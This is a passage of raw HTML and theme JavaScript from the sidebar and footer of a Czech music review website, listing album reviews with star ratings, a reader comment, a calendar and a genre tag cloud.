block_td_uid_3_69712b45814b2.max_num_pages = "46";
block_td_uid_3_69712b45814b2.header_color = "#81d742";
block_td_uid_3_69712b45814b2.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_69712b45814b2);
</script><div class="td_block_wrap td_block1"><h4 style="border-bottom: 2px solid #81d742" class="block-title td_title_style_1"><a style="background-color:#81d742" href="https://musicnow.cz/category/recenze/novinky/">NOVINKY</a></h4><style>.ui-sctd_uid_3_69712b45814b2 .cur-sub-cat { color:#81d742 !important}</style><div id=td_uid_3_69712b45814b2 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/st-vincent-daddys-home/" rel="bookmark" title="St. Vincent &#8211; Daddy&#8217;s Home"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/03/image-326x235.jpg" alt="" title="St. Vincent &#8211; Daddy&#8217;s Home"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/st-vincent-daddys-home/" rel="bookmark" title="St. Vincent &#8211; Daddy&#8217;s Home">St. Vincent &#8211; Daddy&#8217;s Home</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-half td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Recenze | Novinky: St. Vincent se z křiklavého Masseduction pustila do retro béžového Daddy&#039;s Home. Album jí dodává uměleckou i osobní sebejistotu
Annie Clarke, resp....            </div>

            <meta  content = "Patrik Müller">
        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/briston-maroney-sunflower/" rel="bookmark" title="Briston Maroney &#8211; Sunflower"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/03/53898164_800_800-100x65.jpg" alt="" title="Briston Maroney &#8211; Sunflower"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/briston-maroney-sunflower/" rel="bookmark" title="Briston Maroney &#8211; Sunflower">Briston Maroney &#8211; Sunflower</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/wolf-alice-blue-weekend/" rel="bookmark" title="Wolf Alice &#8211; Blue Weekend"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/02/Album-WolfAlice-BlueWeekend_b01189e4-f76c-4b29-9b8c-6b1566b72aee_1536x-100x65.jpg" alt="" title="Wolf Alice &#8211; Blue Weekend"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/wolf-alice-blue-weekend/" rel="bookmark" title="Wolf Alice &#8211; Blue Weekend">Wolf Alice &#8211; Blue Weekend</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-half td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/tyler-the-creator-call-me-if-you-get-lost/" rel="bookmark" title="Tyler, the Creator &#8211; Call Me If You Get Lost"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/02/2254a86821c947674c6f7115c9b578bf.886x886x1-100x65.png" alt="" title="Tyler, the Creator &#8211; Call Me If You Get Lost"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/tyler-the-creator-call-me-if-you-get-lost/" rel="bookmark" title="Tyler, the Creator &#8211; Call Me If You Get Lost">Tyler, the Creator &#8211; Call Me If You Get Lost</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2022-02-12T01:26:46+00:00" >12.2.2022</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/little-simz-sometimes-i-might-be-introvert/" rel="bookmark" title="Little Simz &#8211; Sometimes I Might Be Introvert"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/01/E-VSHCxWYAMXIZT-100x65.png" alt="" title="Little Simz &#8211; Sometimes I Might Be Introvert"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/little-simz-sometimes-i-might-be-introvert/" rel="bookmark" title="Little Simz &#8211; Sometimes I Might Be Introvert">Little Simz &#8211; Sometimes I Might Be Introvert</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-half td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69712b45814b2" data-td_block_id="td_uid_3_69712b45814b2"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69712b45814b2" data-td_block_id="td_uid_3_69712b45814b2"></a></div></div> <!-- ./block1 --><aside class="widget widget_widget-music-chart"><div class="block-title"><span>Billboard 200 aktuálně (USA)</span></div><div class="widget-widget-music-chart-2 ff-music-items">
    </div>
</aside><aside class="widget widget_widget-music-chart"><div class="block-title"><span>OfficialCharts Top 100 (Británie)</span></div><div class="widget-widget-music-chart-3 ff-music-items">
    </div>
</aside><script>var block_td_uid_4_69712b458ec59 = new td_block();
block_td_uid_4_69712b458ec59.id = "td_uid_4_69712b458ec59";
block_td_uid_4_69712b458ec59.atts = '{"category_id":"","category_ids":"","tag_slug":"","sort":"review_high","autors_id":"","hide_title":"","installed_post_types":"","limit":"5","offset":"","header_color":"#000000","header_text_color":"#","custom_title":"S\u00cd\u0147 SL\u00c1VY","custom_url":"","title_style":"td_title_style_1","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":""}';
block_td_uid_4_69712b458ec59.td_cur_cat = "";
block_td_uid_4_69712b458ec59.td_column_number = "1";
block_td_uid_4_69712b458ec59.block_type = "1";
block_td_uid_4_69712b458ec59.post_count = "5";
block_td_uid_4_69712b458ec59.found_posts = "235";
block_td_uid_4_69712b458ec59.max_num_pages = "47";
block_td_uid_4_69712b458ec59.header_color = "#000000";
block_td_uid_4_69712b458ec59.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_4_69712b458ec59);
</script><div class="td_block_wrap td_block1"><h4 style="border-bottom: 2px solid #000000" class="block-title td_title_style_1"><span style="background-color:#000000" >SÍŇ SLÁVY</span></h4><style>.ui-sctd_uid_4_69712b458ec59 .cur-sub-cat { color:#000000 !important}</style><div id=td_uid_4_69712b458ec59 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/stroj-casu/david-bowie-blackstar/" rel="bookmark" title="David Bowie &#8211; Blackstar"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2017/02/183b5632-3-326x235.jpg" alt="" title="David Bowie &#8211; Blackstar"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/stroj-casu/david-bowie-blackstar/" rel="bookmark" title="David Bowie &#8211; Blackstar">David Bowie &#8211; Blackstar</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Nietzsche by měl z Davida Bowieho radost. Jeho život přetvořil v umění a stejně ho zakončil
V předchozím albu The Next Day to vypadalo, že...            </div>

            <meta  content = "Patrik Müller">
        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/fiona-apple-fetch-the-bolt-cutters/" rel="bookmark" title="Fiona Apple  &#8211; Fetch the Bolt Cutters"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2020/07/original-100x65.jpg" alt="" title="Fiona Apple  &#8211; Fetch the Bolt Cutters"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/fiona-apple-fetch-the-bolt-cutters/" rel="bookmark" title="Fiona Apple  &#8211; Fetch the Bolt Cutters">Fiona Apple  &#8211; Fetch the Bolt Cutters</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/reedice/beatles-sgt-peppers-lonely-hearts-club-band/" rel="bookmark" title="Beatles &#8211; Sgt. Pepper&#8217;s Lonely Hearts Club Band (Reedice)"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2017/06/beatles5-1-100x65.jpg" alt="" title="Beatles &#8211; Sgt. Pepper&#8217;s Lonely Hearts Club Band (Reedice)"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/reedice/beatles-sgt-peppers-lonely-hearts-club-band/" rel="bookmark" title="Beatles &#8211; Sgt. Pepper&#8217;s Lonely Hearts Club Band (Reedice)">Beatles &#8211; Sgt. Pepper&#8217;s Lonely Hearts Club Band (Reedice)</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/reedice/prince-the-revolution-purple-rain-reedice/" rel="bookmark" title="Prince and The Revolution &#8211; Purple Rain (Reedice)"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2017/07/prince_purple_rain_deluxe-portada-100x65.jpg" alt="" title="Prince and The Revolution &#8211; Purple Rain (Reedice)"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/reedice/prince-the-revolution-purple-rain-reedice/" rel="bookmark" title="Prince and The Revolution &#8211; Purple Rain (Reedice)">Prince and The Revolution &#8211; Purple Rain (Reedice)</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-lq td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/little-simz-sometimes-i-might-be-introvert/" rel="bookmark" title="Little Simz &#8211; Sometimes I Might Be Introvert"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/01/E-VSHCxWYAMXIZT-100x65.png" alt="" title="Little Simz &#8211; Sometimes I Might Be Introvert"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/little-simz-sometimes-i-might-be-introvert/" rel="bookmark" title="Little Simz &#8211; Sometimes I Might Be Introvert">Little Simz &#8211; Sometimes I Might Be Introvert</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-half td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more" id="next-page-td_uid_4_69712b458ec59" data-td_block_id="td_uid_4_69712b458ec59">Ukaž více</a><div class="td-load-more-img-wrap"><div class="td-load-more-img"></div></div></div></div> <!-- ./block1 --><aside class="widget widget_site-reviews_site-reviews"><div class="block-title"><span>Čtenářské ohlasy na alba</span></div><div class="glsr-reviews-wrap">
    <div class="glsr-default" id="glsr_b6a9648b">
        <div class="glsr-reviews"><div class="glsr-review">
    <div class="glsr-review-title"><h3>Zamotá mozog aj srdce</h3></div>
    <div class="glsr-review-rating"><div class="glsr-star-rating glsr-stars">
    <span class="screen-reader-text">5,0 rating</span>
    <div class="glsr-star glsr-star-full" aria-hidden="true"></div><div class="glsr-star glsr-star-full" aria-hidden="true"></div><div class="glsr-star glsr-star-full" aria-hidden="true"></div><div class="glsr-star glsr-star-full" aria-hidden="true"></div><div class="glsr-star glsr-star-full" aria-hidden="true"></div>
</div></div>
    <div class="glsr-review-date"><span>11.2.2025</span></div>
    
    <div class="glsr-review-content"><p>Hneď na prvé počutie krásna rozmanitost melódií, emocionálna paráda. Poprvé som album počul až pred 3 týžňami &#8230;  a od vtedy asi 20krát. Je mi 73, počúvam hudbu od Beatles, cez Genesis, Led Zeppelin, EL and P, Jeff Becka, Jethro Tull, Pink Floyd, Yes a desiatky dalších (včetně klasiky a jazzu). Posledných 20 rokov hudba upadá<span class="glsr-hidden glsr-hidden-text" data-show-less='Show less' data-show-more='Show more'> &#8230;  nič úplne nového som bohužial neobjavil. Je to len návrat do punku, post punky a vykrádanie starých melodií (až na zopár výnimiek). Sám hrám na dva nástroje. Ale toto album Wolf Alice má skutečné dostalo !!!</span></p></div>
    <div class="glsr-review-avatar"><img style="width:40px; height:40px;" height="40" src="https://secure.gravatar.com/avatar/b282a7d32db7b95f5e46a79ef46ddd55?s=96&d=mm&r=g" width="40"></div>
    <div class="glsr-review-author"><span>Jozef Koval</span></div>
    
</div></div>
        
    </div>
</div><glsr-widget hidden data-atts='{"display":1,"rating":"1"}'></glsr-widget></aside><script>var block_td_uid_5_69712b45a0c9c = new td_block();
block_td_uid_5_69712b45a0c9c.id = "td_uid_5_69712b45a0c9c";
block_td_uid_5_69712b45a0c9c.atts = '{"category_id":"221","category_ids":"7,8,9","tag_slug":"","sort":"random_posts","autors_id":"","hide_title":"","installed_post_types":"","limit":"1","offset":"","header_color":"#","header_text_color":"#","custom_title":"N\u00c1HODN\u00c9 ALBUM","custom_url":"","title_style":"td_title_style_1","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","ajax_pagination_infinite_stop":""}';
block_td_uid_5_69712b45a0c9c.td_cur_cat = "221";
block_td_uid_5_69712b45a0c9c.td_column_number = "1";
block_td_uid_5_69712b45a0c9c.block_type = "1";
block_td_uid_5_69712b45a0c9c.post_count = "1";
block_td_uid_5_69712b45a0c9c.found_posts = "237";
block_td_uid_5_69712b45a0c9c.max_num_pages = "237";
block_td_uid_5_69712b45a0c9c.header_color = "#";
block_td_uid_5_69712b45a0c9c.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_5_69712b45a0c9c);
</script><div class="td_block_wrap td_block1"><h4 class="block-title td_title_style_1"><a href="https://musicnow.cz/category/recenze/novinky/">NÁHODNÉ ALBUM</a></h4><style>.ui-sctd_uid_5_69712b45a0c9c .cur-sub-cat { color:# !important}</style><div id=td_uid_5_69712b45a0c9c class="td_block_inner">
        <div class="td_mod2 td_mod_wrap "  >
            <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/the-weather-station-ignorance/" rel="bookmark" title="The Weather Station &#8211; Ignorance"><img width="326" height="235" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2021/03/a2342150277-10-326x235.jpg" alt="" title="The Weather Station &#8211; Ignorance"/></a></div>
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/the-weather-station-ignorance/" rel="bookmark" title="The Weather Station &#8211; Ignorance">The Weather Station &#8211; Ignorance</a></h3>
            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                <div class="entry-comments-views"></div>            </div>

            <div class="td-post-text-excerpt">
                Recenze | Novinky: Ignorance folkové skupiny Tamary Lindeman The Weather Station umí posluchače uklidnit jejím sametovým hlasem, ale také jej nenápadně upozornit na problémy...            </div>

            <meta  content = "Patrik Müller">
        </div>

        </div></div> <!-- ./block1 --><aside class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Leden 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://musicnow.cz/2023/09/">&laquo; Zář</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside class="widget widget_tag_cloud"><div class="block-title"><span>Tagy:</span></div><div class="tagcloud"><a href="https://musicnow.cz/tag/10-nejlepsich-alb-roku-2016/" class="tag-cloud-link tag-link-29 tag-link-position-1" style="font-size: 8pt;" aria-label="10 nejlepších alb roku 2016 (10 položek)">10 nejlepších alb roku 2016</a>
<a href="https://musicnow.cz/tag/adult-poprock/" class="tag-cloud-link tag-link-119 tag-link-position-2" style="font-size: 9.4411764705882pt;" aria-label="Adult pop/rock (12 položek)">Adult pop/rock</a>
<a href="https://musicnow.cz/tag/alternativeindie-rock/" class="tag-cloud-link tag-link-159 tag-link-position-3" style="font-size: 22pt;" aria-label="Alternative/Indie Rock (51 položek)">Alternative/Indie Rock</a>
<a href="https://musicnow.cz/tag/alternative-metal/" class="tag-cloud-link tag-link-241 tag-link-position-4" style="font-size: 8pt;" aria-label="Alternative Metal (10 položek)">Alternative Metal</a>
<a href="https://musicnow.cz/tag/alternative-poprock/" class="tag-cloud-link tag-link-246 tag-link-position-5" style="font-size: 8pt;" aria-label="Alternative pop/rock (10 položek)">Alternative pop/rock</a>
<a href="https://musicnow.cz/tag/alternative-rock/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 15pt;" aria-label="Alternative rock (23 položek)">Alternative rock</a>
<a href="https://musicnow.cz/tag/alternativni-rock/" class="tag-cloud-link tag-link-436 tag-link-position-7" style="font-size: 11.294117647059pt;" aria-label="Alternativní rock (15 položek)">Alternativní rock</a>
<a href="https://musicnow.cz/tag/art-rock/" class="tag-cloud-link tag-link-114 tag-link-position-8" style="font-size: 8pt;" aria-label="Art rock (10 položek)">Art rock</a>
<a href="https://musicnow.cz/tag/chris-stapleton/" class="tag-cloud-link tag-link-254 tag-link-position-9" style="font-size: 8pt;" aria-label="Chris Stapleton (10 položek)">Chris Stapleton</a>
<a href="https://musicnow.cz/tag/dance-pop/" class="tag-cloud-link tag-link-184 tag-link-position-10" style="font-size: 12.529411764706pt;" aria-label="Dance-Pop (17 položek)">Dance-Pop</a>
<a href="https://musicnow.cz/tag/david-bowie/" class="tag-cloud-link tag-link-40 tag-link-position-11" style="font-size: 10.264705882353pt;" aria-label="David Bowie (13 položek)">David Bowie</a>
<a href="https://musicnow.cz/tag/ed-sheeran/" class="tag-cloud-link tag-link-145 tag-link-position-12" style="font-size: 8.8235294117647pt;" aria-label="Ed Sheeran (11 položek)">Ed Sheeran</a>
<a href="https://musicnow.cz/tag/electropop/" class="tag-cloud-link tag-link-1042 tag-link-position-13" style="font-size: 8.8235294117647pt;" aria-label="Electropop (11 položek)">Electropop</a>
<a href="https://musicnow.cz/tag/experimentalni-rock/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 8pt;" aria-label="Experimentální rock (10 položek)">Experimentální rock</a>
<a href="https://musicnow.cz/tag/father-john-misty/" class="tag-cloud-link tag-link-86 tag-link-position-15" style="font-size: 8pt;" aria-label="Father John Misty (10 položek)">Father John Misty</a>
<a href="https://musicnow.cz/tag/folk-rock/" class="tag-cloud-link tag-link-209 tag-link-position-16" style="font-size: 9.4411764705882pt;" aria-label="Folk-rock (12 položek)">Folk-rock</a>
<a href="https://musicnow.cz/tag/foo-fighters/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Foo Fighters (10 položek)">Foo Fighters</a>
<a href="https://musicnow.cz/tag/gorillaz/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 9.4411764705882pt;" aria-label="Gorillaz (12 položek)">Gorillaz</a>
<a href="https://musicnow.cz/tag/haim/" class="tag-cloud-link tag-link-381 tag-link-position-19" style="font-size: 8.8235294117647pt;" aria-label="HAIM (11 položek)">HAIM</a>
<a href="https://musicnow.cz/tag/heavy-metal/" class="tag-cloud-link tag-link-244 tag-link-position-20" style="font-size: 8pt;" aria-label="Heavy Metal (10 položek)">Heavy Metal</a>
<a href="https://musicnow.cz/tag/hudba-a-politika/" class="tag-cloud-link tag-link-604 tag-link-position-21" style="font-size: 10.882352941176pt;" aria-label="Hudba a politika (14 položek)">Hudba a politika</a>
<a href="https://musicnow.cz/tag/indie-pop/" class="tag-cloud-link tag-link-125 tag-link-position-22" style="font-size: 15.411764705882pt;" aria-label="Indie pop (24 položek)">Indie pop</a>
<a href="https://musicnow.cz/tag/indie-rock/" class="tag-cloud-link tag-link-17 tag-link-position-23" style="font-size: 18.294117647059pt;" aria-label="Indie rock (34 položek)">Indie rock</a>
<a href="https://musicnow.cz/tag/kanye-west/" class="tag-cloud-link tag-link-32 tag-link-position-24" style="font-size: 9.4411764705882pt;" aria-label="Kanye West (12 položek)">Kanye West</a>
<a href="https://musicnow.cz/tag/katy-perry/" class="tag-cloud-link tag-link-127 tag-link-position-25" style="font-size: 8pt;" aria-label="Katy Perry (10 položek)">Katy Perry</a>
<a href="https://musicnow.cz/tag/kendrick-lamar/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 11.294117647059pt;" aria-label="Kendrick Lamar (15 položek)">Kendrick Lamar</a>
<a href="https://musicnow.cz/tag/koncerty/" class="tag-cloud-link tag-link-351 tag-link-position-27" style="font-size: 10.264705882353pt;" aria-label="Koncerty (13 položek)">Koncerty</a>
<a href="https://musicnow.cz/tag/liam-gallagher/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 8.8235294117647pt;" aria-label="Liam Gallagher (11 položek)">Liam Gallagher</a>
<a href="https://musicnow.cz/tag/lorde/" class="tag-cloud-link tag-link-227 tag-link-position-29" style="font-size: 8pt;" aria-label="Lorde (10 položek)">Lorde</a>
<a href="https://musicnow.cz/tag/noel-gallagher/" class="tag-cloud-link tag-link-69 tag-link-position-30" style="font-size: 8.8235294117647pt;" aria-label="Noel Gallagher (11 položek)">Noel Gallagher</a>
<a href="https://musicnow.cz/tag/oasis/" class="tag-cloud-link tag-link-68 tag-link-position-31" style="font-size: 8pt;" aria-label="Oasis (10 položek)">Oasis</a>
<a href="https://musicnow.cz/tag/paul-mccartney/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 8pt;" aria-label="Paul McCartney (10 položek)">Paul McCartney</a>
<a href="https://musicnow.cz/tag/pop/" class="tag-cloud-link tag-link-81 tag-link-position-33" style="font-size: 21.382352941176pt;" aria-label="Pop (48 položek)">Pop</a>
<a href="https://musicnow.cz/tag/pop-rock/" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 19.323529411765pt;" aria-label="Pop/Rock (38 položek)">Pop/Rock</a>
<a href="https://musicnow.cz/tag/pisnickar/" class="tag-cloud-link tag-link-95 tag-link-position-35" style="font-size: 10.264705882353pt;" aria-label="Písničkář (13 položek)">Písničkář</a>
<a href="https://musicnow.cz/tag/rb/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 11.294117647059pt;" aria-label="R&amp;B (15 položek)">R&amp;B</a>
<a href="https://musicnow.cz/tag/rap/" class="tag-cloud-link tag-link-34 tag-link-position-37" style="font-size: 10.882352941176pt;" aria-label="Rap (14 položek)">Rap</a>
<a href="https://musicnow.cz/tag/rock/" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 15.411764705882pt;" aria-label="Rock (24 položek)">Rock</a>
<a href="https://musicnow.cz/tag/st-vincent/" class="tag-cloud-link tag-link-207 tag-link-position-39" style="font-size: 8.8235294117647pt;" aria-label="St. Vincent (11 položek)">St. Vincent</a>
<a href="https://musicnow.cz/tag/synth-pop/" class="tag-cloud-link tag-link-319 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Synth Pop (15 položek)">Synth Pop</a>
<a href="https://musicnow.cz/tag/tame-impala/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 8pt;" aria-label="Tame Impala (10 položek)">Tame Impala</a>
<a href="https://musicnow.cz/tag/taylor-swift/" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 10.264705882353pt;" aria-label="Taylor Swift (13 položek)">Taylor Swift</a>
<a href="https://musicnow.cz/tag/the-beatles/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 11.294117647059pt;" aria-label="The Beatles (15 položek)">The Beatles</a>
<a href="https://musicnow.cz/tag/the-killers/" class="tag-cloud-link tag-link-329 tag-link-position-44" style="font-size: 9.4411764705882pt;" aria-label="The Killers (12 položek)">The Killers</a>
<a href="https://musicnow.cz/tag/thundercat/" class="tag-cloud-link tag-link-135 tag-link-position-45" style="font-size: 8.8235294117647pt;" aria-label="Thundercat (11 položek)">Thundercat</a></div>
</aside>            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <div class="footer-logo-wrap"><img  class="td-retina-data" src="https://musicnow.cz/wp-content/uploads/2019/03/MusicNOW-logo-400px.png" data-retina="https://musicnow.cz/wp-content/uploads/2019/03/MusicNOW-logo-400px.png" alt=""/></div><div class="footer-text-wrap">Music NOW - Hudební recenze nových alb, nejvýraznějších alb historie, hudební žebříčky a aktuality.</div><div class="footer-text-wrap">Music NOW. Hudební recenze na nová i starší alba. Dnes máme přístup k milónům alb, Music NOW je tu proto, abyste zjistili, co stojí za to slyšet!</div><div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:musicnow@musicnow.cz">musicnow@musicnow.cz</a></div>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <script>var block_td_uid_6_69712b45aafa5 = new td_block();
block_td_uid_6_69712b45aafa5.id = "td_uid_6_69712b45aafa5";
block_td_uid_6_69712b45aafa5.atts = '{"sort":"featured","custom_title":"DOPORU\u010cUJEME","limit":"3","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","hide_title":"","installed_post_types":"","offset":"","header_color":"#","header_text_color":"#","custom_url":"","title_style":"td_title_style_1","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","ajax_pagination_infinite_stop":""}';
block_td_uid_6_69712b45aafa5.td_cur_cat = "2";
